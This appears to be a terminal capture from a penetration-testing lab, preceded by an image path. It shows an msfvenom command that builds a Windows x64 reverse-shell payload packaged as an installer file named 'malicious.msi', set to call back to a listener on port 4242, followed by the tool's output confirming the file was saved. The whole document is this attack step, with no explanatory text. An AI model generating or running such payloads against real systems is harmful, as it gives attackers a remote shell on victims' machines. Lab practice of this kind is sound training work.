 root@ip-10-10-85-146:~# msfvenom -p windows/x64/shell_reverse_tcp LHOST=10.10.85.146 LPORT=4242 -f msi -o malicious.msi
[-] No platform was selected, choosing Msf::Module::Platform::Windows from the payload
[-] No arch selected, selecting arch: x64 from the payload
No encoder specified, outputting raw payload
Payload size: 460 bytes
Final size of msi file: 159744 bytes
Saved as: malicious.msi